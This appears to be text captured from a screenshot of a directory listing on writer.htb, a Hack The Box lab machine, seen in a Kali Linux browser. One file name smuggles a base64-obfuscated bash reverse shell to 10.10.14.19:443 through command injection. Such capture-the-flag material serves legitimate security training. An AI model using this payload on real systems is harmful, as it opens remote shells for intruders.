 writer.htb/static/img/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Index of /static/img
NetHunter
https://www.kali.org/kali-linux-nethunter/
Name Last modified Size Description
Parent Directory -
01.jpg 2021-05-16 21:25 72K
1.jpg; `echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOS80NDMgMD4mMSc= | base64 -d | bash `; 2021-08-05 06:15 0
about-bg.jpg 2021-05-15 11:42 2.4M
autumnrain.jpg 2021-05-17 21:58 5.3M